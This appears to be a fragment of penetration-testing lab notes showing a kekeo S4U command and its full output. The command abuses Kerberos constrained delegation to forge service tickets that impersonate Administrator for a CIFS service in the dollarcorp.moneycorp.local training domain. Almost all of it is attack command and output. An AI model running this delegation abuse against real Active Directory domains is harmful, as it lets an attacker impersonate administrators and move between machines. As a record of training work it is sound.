 kekeo # tgs::s4u /tgt:TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi /user:Administrator@dollarcorp.moneycorp.local /serv
ice:cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
Ticket  : TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
  [krb-cred]     S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: websvc @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] T: [6/19/2024 6:11:29 AM ; 6/19/2024 4:11:29 PM] {R:6/26/2024 6:11:29 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6a089ce61ee1673d71dcb758626b73e2042482be7f6ab1c013b3a1d671e0378c
  [s4u2self]  Administrator@dollarcorp.moneycorp.local
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_websvc@DOLLARCORP.MONEYCORP.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi'